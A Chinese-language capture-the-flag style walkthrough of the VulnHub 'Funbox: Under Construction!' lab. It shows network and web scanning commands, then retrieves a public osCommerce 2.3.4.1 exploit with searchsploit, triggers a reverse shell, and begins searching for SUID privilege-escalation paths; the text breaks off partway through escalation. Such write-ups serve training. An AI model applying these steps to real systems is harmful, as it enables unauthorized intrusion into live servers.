一.环境搭建



1.靶场描述

As always, it's a very easy box for beginners.

This works better on VitualBox rather than VMware 2.靶场下载

Funbox: Under Construction! ~ VulnHub



3.靶场启动

靶场IP地址我们不知道,但是网段我们知道是192.168.2.0/24

二.信息收集





1.寻找靶场真实IP地址

nmap -sP 192.168.2.0/24

arp-scan -l

通过上面两个命令我们知道,靶场IP地址为192.168.2.12



2.探测端口及服务

nmap -p- -sV 192.168.2.12

开启了22端口,服务为ssh

开启了25端口,服务为smtp

开启了80端口,服务为Apache httpd 2.4.18 ((Ubuntu))

开启了110端口,服务为pop3

开启了143端口,服务为imap 三.渗透测试

1.访问web服务

http://192.168.2.12



2.扫描web服务



1)nikto扫描

扫描也没有



2)dirb扫描



3)dirsearch扫描



4)gobuster扫描

通过上面的扫描,我们只扫描到一个路径/catalog,我们进行查看

3.渗透测试





1)访问/catalog

http://192.168.2.12/catalog/install/index.php

我们可以看到osCommerce是一个电子商务系统,而且知道它的版本是2.3.4.1,我们进行搜索相关的漏洞



2)搜索相关漏洞

searchsploit osCommerce 2.3.4.1



我们可以看到一个python脚本,我们下载下来进行查看

3)下载python脚本

searchsploit -m php/webapps/44374.py







4)反弹脚本



记得一定要访问这个页面,不然的话反弹不成功

http://192.168.2.12/catalog/install/includes/configure.php



我们可以看到权限比较低,我们进行提升权限

5)提权



find / -user root -perm -4000 -print 2>/dev/null 发现没有什么可以利用的



